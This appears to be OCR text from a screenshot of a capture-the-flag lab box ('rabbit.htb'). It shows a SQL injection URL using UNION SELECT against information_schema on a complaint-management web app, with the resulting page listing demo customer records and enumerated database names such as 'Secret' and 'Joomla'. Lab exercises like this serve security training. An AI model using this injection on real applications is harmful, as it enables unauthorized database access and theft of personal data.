 rabbit.htb:8080/complain/view.php?mod=admin&view=repod&id=engineer UNION SELECT 1,table_schema,3,4,5,6,7 FROM information_sc
Search
Complain Management System
Customer Menu
Welcome,
Select Plans
Make Complains
View Complain Details
Logout
Report - Admin View
Amol Sarode Amol 12/c, Camp, Pune Amol.sarode@gmail.co
Ramiz Khan Ramiz 10, Merta Tower Ramiz@gmail.com
Mubarak Bahesti Mubarak 290, Asif Nagar, Pune Mubarak@gmail.com
Information_schema 3 4 5
Complain 3 4 5
Joomla 3 4 5
Mysql 3 4 5
Performance_schema 3 4 5
Secret 3 4 5
Sys 3 4 5
Powered By: TechZoo - A Zoo of Technology